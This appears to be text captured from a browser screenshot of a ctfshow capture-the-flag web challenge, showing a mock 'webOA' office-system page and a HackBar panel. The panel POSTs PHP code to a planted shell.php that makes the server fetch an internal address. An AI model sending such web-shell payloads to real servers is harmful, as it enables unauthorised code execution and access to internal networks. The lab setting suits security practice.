 不安全 | 674ff002-f93f-4fed-a6e8-059d3690df36.challenge.ctf.show/system36d/util/shell.php
应用 百度 Google 翻译 CTF (3条消息) CSDN -... 学习 必应 CTF工具网 CTF大佬博客 Join GitHub · GitH... 挖洞 幻影旅团 HGAME 2022 阅读清单
ctfshow
Home
Unserialize
CTFshow-webOA
欢迎使用ctfshow OA办公系统
开始使用
易用
CTFshow webOA办公系统秉承简单，好用的特点设计，无需经验快速使用，提高生产效率
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://674ff002-f93f-4fed-a6e8-059d3690df36.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo+file_get_contents("http://172.2.78.5:8888");
Console What's New Issues Coverage
closure-master.zip yii2-master.zip ctfshow.so 全部显示